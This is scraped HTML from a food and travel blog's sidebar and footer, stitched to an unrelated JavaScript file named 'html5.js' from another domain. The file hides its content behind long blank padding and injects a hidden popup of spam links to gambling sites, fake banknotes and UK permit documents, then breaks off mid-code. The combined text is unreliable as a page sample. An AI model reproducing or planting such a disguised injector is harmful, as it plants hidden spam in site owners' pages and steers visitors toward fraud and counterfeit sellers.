<a href='https://www.nibblinggypsy.com/2020/09/cheesy-crabby-breads-fish-markets.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS_-v8A7jlDVLw_WH48DNTs65HJ_Eou7ZJKh7DrXeo61CiXXB5jejO7Q3aZyTk2Ldfm5HF_M_b8EwE5NZhcJ0OzHmII-NESUcOuY4SrhQ8SdfRLIrQTcg8BadlhfJGL1Ufke8KuqMalHQ8/w72-h72-p-k-no-nu/327E8A7D-3D19-41F2-BDE2-7AD5F3EAE920.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nibblinggypsy.com/2020/09/cheesy-crabby-breads-fish-markets.html'>Cheesy, Crabby Breads: Fish Market&#8217;s Cheesy Garlic Bread with Crab</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nibblinggypsy.com/2012/08/mendoza-in-one-big-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8OMRsbTxEPgS2T7wvqdLN_EPIMVFsgfFyrbB055ZN9cEI8KIuxUbQqm-aZ8uFCI0ePSGVfmh3o7unkUmQra-UjsGuIsmB7iqqzshIYawv-TT1lNcXhBn9QwyhQAkD=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.nibblinggypsy.com/2012/08/mendoza-in-one-big-post.html'>Mendoza  . . . in one BIG post</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nibblinggypsy.com/2011/07/culinary-school-confidential-chopping.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY4RGmpLOeUbR9jWCE3ZW0M3wDkzhtQw7-TQvTFfmQLekC5sg8VD08QapTUbucqnWq_CWpRsq4GxTVE73a5JHY81G_iHlfD9Lh2w9KHOzJ-8hZxiDtAGP1Z7sEnoHd3HM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.nibblinggypsy.com/2011/07/culinary-school-confidential-chopping.html'>Culinary School Confidential: Chopping Through Week 1</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nibblinggypsy.com/2013/07/of-take-out-tissues-and-index-cards.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixRmgJL_pSvk7HinF3hzc0oNbI8HK6FlaPkiKeD4ESdedbEPPCFrfRoCoLG-wgsa5xplbytai2Zmxb0l_RSf7jhAFSXteFRf3bmxDfhMYgkihx1HvYAMkKjgKuGmPTrz5OfHaTORNCPlXu/w72-h72-p-k-no-nu/DSC05563.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.nibblinggypsy.com/2013/07/of-take-out-tissues-and-index-cards.html'>Of Take-Out, Tissues and Index Cards: WSET Advanced Level Exam</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nibblinggypsy.com/2011/05/medellins-countryside-beautiful-views.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE0Vc2QaCya63bhL_DMGhunLNekcQER6UyiaICaLz5K9rgg2h9R3uLjUqXRks4RytFp58h_S0jeT4bZp9bCki2ybHGF7yzsZZ5BWxYHoU7NHXnLsJyM_teBNqPMDzKlfE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.nibblinggypsy.com/2011/05/medellins-countryside-beautiful-views.html'>Medellin's Countryside: Beautiful Views and Delicious Eats</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Amazon SearchBox</h2>
<div class='widget-content'>
<div style="text-align:center">
<script charset="utf-8" type="text/javascript" src="//ws-na.amazon-adsystem.com/widgets/q?rt=tf_sw&amp;ServiceVersion=20070822&amp;MarketPlace=US&amp;ID=V20070822/US/widgetsamazon-20/8002/59ae8bb1-772b-40f0-8435-5c1d7505030c"> </script> <noscript><a href="http://ws-na.amazon-adsystem.com/widgets/q?rt=tf_sw&ServiceVersion=20070822&MarketPlace=US&ID=V20070822%2FUS%2Fwidgetsamazon-20%2F8002%2F59ae8bb1-772b-40f0-8435-5c1d7505030c&Operation=NoScript">Amazon.com Widgets</a></noscript>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Wine Blogger Conference</h2>
<div class='widget-content'>
<img alt='Wine Blogger Conference' height='215' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgZ2rPoLEKF8LtWxQcf9_J6QMCzVY5aqGNCRWlolIo5Ak0mzDuTB4EMweD9K45VCM1g_ujIrhSGlABak83r4hjn930jY3I7mBcGpKm1ObYpG3_u_qExOOwjp_Bh39HqoTd-BdrZSs6OTuX/s232/Wine-Bloggers-Conference-WBC-2017-Participant-Badge.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Zipkick</h2>
<div class='widget-content'>
<a href='http://www.zipkick.com/'>
<img alt='Zipkick' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCHNHZWQGXK_kLZawb4diSTQqavhSYV8Z-Wo4ZaXyP-IjUJNsFIDXf0h02pMRyClpqOE2IrjBRZNWuCY2ep2JZEN7c1S4hAPG2KXTOPuNT5g7EkjbP1ok5F6iU9nR4U88Zgbcnncr65u3Y/s1600/Zipkick_TrustedSommelier_w.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Foodie Tribe</h2>
<div class='widget-content'>
<a href='http://www.foodietribe.org/'>
<img alt='Foodie Tribe' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8kvPUIDu3dmPeEF5DghmIJKe_BnODGWv0jqO_WKOArA7xUAr1QN0Gu1be2vOu9CI__DzrvQtc9r4JyU4k8BBzZkDJmDojNHPaoVi9zb-biJ3TgZuKb2_ON_ujsTza8wA7LXK6lec2H4Vi/s1600/Foodie+Tribe+Badge.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/3e4742a285e08baac30d3924e/0a21648aca4316cb6aa26690d.js");</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- END contentWrapper, booyah -->
<div class='footer-wrapper sidebar'>
<!-- Footer menues were removed from here check original theme when those menues are needs-->
<footer class='credit'>
<div class='right'>
<a href='http://www.nibblinggypsy.com/p/sitemap.html'>SiteMap</a> &copy;Nibbling Gypsy 2014. All Rights Reserved. </div>
<div class='social-footer-icons' id='social-footer'>
<ul>
<li class='media_icon'>
<a href='https://twitter.com/NibblingGypsy' target='_blank'>
<img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWGcUGdcIt0LiXUIYG4ZtcmLgm3NPtORaqDWB2YoXqZ9LJR91o5JfJfQkEK-_Q_e8cMm13IvtljEiMoUTuWHBhxYBiyjoGMacsAEdTAjs9jnW3n_S24khxlQ=s0-d">
</a>
</li>
<li class='media_icon'>
<a href='https://www.facebook.com/NibblingGypsy' target='_blank'>
<img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vobtJSTw6sn-Ll3uUlffiOY8QRChxl5aLILGAX1ma_Y_E_XK2CWFitP4WfK-cLsbgYMCTXjhu632GUVik5irKtJdrBIEL1284l3dflnZ800oLmaHwsHm-r6Q=s0-d">
</a>
</li>
<li class='media_icon'>
<a href='http://www.pinterest.com/nibblinggypsy/our-travels/' target='_blank'>
<img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6ZzmS0IX3hEHgp9FR1ebKGIK1Hngy01LmK9C6OcEe55gMF35rl_PLit0yHJGUNubHOFjdALbKfR8jlyIYnogh3PPkXoJf5yREW-Yo0kEnWxLRe4QCwO89FO_0=s0-d">
</a>
</li>
<li class='media_icon'>
<a href='http://instagram.com/nibblinggypsy' target='_blank'>
<img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIm1pg2GtMQpYL-1_S67bkP_ZFT8zdL1uB6U817jVyUv6jizGsg4p0r3_Kuekwqb4NlBH_CDxrhu9802YEvRCa40G_w4Ohlvb43ZeeTeUxMXZTSWncUSlFr30P=s0-d">
</a>
</li>
</ul></div>
<!-- <div class='right'><b:section class='footer' id='rfooter' showaddelement='no'> <b:widget id='Attribution1' locked='true' title='' type='Attribution'> <b:includable id='main'> <b:if cond='data:feedbackSurveyLink'> <div class='mobile-survey-link' style='text-align: center;'> <data:feedbackSurveyLink/> </div> </b:if> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> </b:section></div> -->
<div class='clear'></div>
</footer><!-- END footer, booyah -->
</div><!-- END bottomWrapper, booyah -->
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7xBpvoJmSPgXUdLV3qnppBLuI2dA:1769011638360';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5221096617646315240','//www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-end-zone.html','5221096617646315240');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5221096617646315240', 'title': 'Nibbling Gypsy', 'url': 'https://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-end-zone.html', 'canonicalUrl': 'http://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-end-zone.html', 'homepageUrl': 'https://www.nibblinggypsy.com/', 'searchUrl': 'https://www.nibblinggypsy.com/search', 'canonicalHomepageUrl': 'http://www.nibblinggypsy.com/', 'blogspotFaviconUrl': 'https://www.nibblinggypsy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nibbling Gypsy - Atom\x22 href\x3d\x22https://www.nibblinggypsy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nibbling Gypsy - RSS\x22 href\x3d\x22https://www.nibblinggypsy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nibbling Gypsy - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5221096617646315240/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nibbling Gypsy - Atom\x22 href\x3d\x22https://www.nibblinggypsy.com/feeds/839147558889094555/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2712714685997027', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '839147558889094555', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYFBVhupHlNdAvcT7nZWZ4Ukcsk7fgfHn5_Cktx0dF3DvcO2D0o7kZLljteBvZ7CUcSyXvVpN1NSc0xSEGMlQcKlZPa742kiMnnB_wMJdMd9rCvtsqihGFgy93N_qBxrrWQvYWbdnsYr-T/s72-c/Image+20.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYFBVhupHlNdAvcT7nZWZ4Ukcsk7fgfHn5_Cktx0dF3DvcO2D0o7kZLljteBvZ7CUcSyXvVpN1NSc0xSEGMlQcKlZPa742kiMnnB_wMJdMd9rCvtsqihGFgy93N_qBxrrWQvYWbdnsYr-T/s1600/Image+20.jpg', 'pageName': 'Tailgate Chic Super Bowl Menu: End Zone Slider Bar', 'pageTitle': 'Nibbling Gypsy: Tailgate Chic Super Bowl Menu: End Zone Slider Bar'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tailgate Chic Super Bowl Menu: End Zone Slider Bar', 'description': '     I wanted to offer a gourmet slider bar with options for everyone, so I made turkey and sirloin sliders and purchased veggie burger slid...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYFBVhupHlNdAvcT7nZWZ4Ukcsk7fgfHn5_Cktx0dF3DvcO2D0o7kZLljteBvZ7CUcSyXvVpN1NSc0xSEGMlQcKlZPa742kiMnnB_wMJdMd9rCvtsqihGFgy93N_qBxrrWQvYWbdnsYr-T/s1600/Image+20.jpg', 'url': 'https://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-end-zone.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 839147558889094555}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'aside', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'nav', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'nav', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'nav', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://i-biyan.com/js/html5.js
body_size: 6225
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/pcgws.com\/'>\u6b50 \u535a \u5a1b\u6a02 \u57ce \u8a50\u9a19<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.waterverzachteraquagroup.be\/fr-be\/waterverzachter\/soorten-zout'>sel adoucisseur belgique<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sp886.com\/\u5834\u4e2d\u6295\u6ce8-super\u5a1b\u6a02\u57ce'>\u5834\u4e2d\u6295\u6ce8<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.dvladocuments.com\/service\/uk-resident-permit'>\ufeffuk settlement permit<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/wg6666.net'>\u8d0f\u5bb6\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.safew-app.org\/'>https:\/\/www.safew-app.org<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/atlas-miner.com.ua\/asiki-dlya-mayninga\/'>\u043a\u0443\u043f\u0438\u0442\u044c \u0433\u043e\u0442\u043e\u0432\u0443\u044e \u043c\u0430\u0439\u043d\u0438\u043d\u0433 \u0444\u0435\u0440\u043c\u0443<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.undetectedbanknotes.com\/product\/buy-canadian-dollar-online\/'>buy fake canadian money online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/dentaliva.eu\/what-are-all-on-4-dental-implants'>all on four standard<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/gm1888.net\/%E6%96%B0%E6%9C%83%E5%93%A1%E9%A6%96%E5%84%B21000%E9%80%811000\/'>\u9996\u5132\u512a\u60e0<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/fs.ee\/'>rehvide m&uuml;&uuml;k<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.iproup.com\/economia-digital\/49192-los-10-casinos-online-argentina-mercado-pago-2024'>juegos online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/textileartscenter.com\/feature\/june-fiber-art-picks-3\/?bonus-paradise-freeroll-ultimate-guide-to-winning-big-in-us-online-gambling'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/w-l-p.co.uk\/are-you-an-entrepreneur\/?gala-bingo-online-reviews-ultimate-guide-to-gambling-betting-casinos-in-uk'>reviews for gala bingo<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cmu.edu\/mscf\/student-experience\/alumni-connections\/daryl-hershberger.html?gabay-ng-dalubhasa-sa-poker-ng-quezon-city-mga-panalong-kamay-at-estratehiya'>estratehiya taya<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/wjpps.com\/Wjpps_controller\/abstract_id\/12010?unveiling-the-world-of-gambling-and-jukuri-your-ultimate-guide-to-casino-thrills-in-india'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/hp.hpplus.jp\/article\/10013?888poka-ru-jin-bu-yaobonasu-shienai-ben-dangno-li-youto-xiani-youbi-fanggaido'>\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/champagne-oudea.fr\/produit\/champagne-tradition\/?programme-cote-sport-champions-league-guide-ultime-pour-les-amateurs-de-gambling-et-de-casinos-en-france'>casino en ligne<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/betriebs-berater.ruw.de\/wirtschaftsrecht\/urteile\/Verpflichtung-des-Anwalts-zur-Herausgabe-der-Handakte-35999?kirchdorfer-tippspiel-ultimate-guide-zu-gluck-wetten-online-casinos-in-deutschland'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a 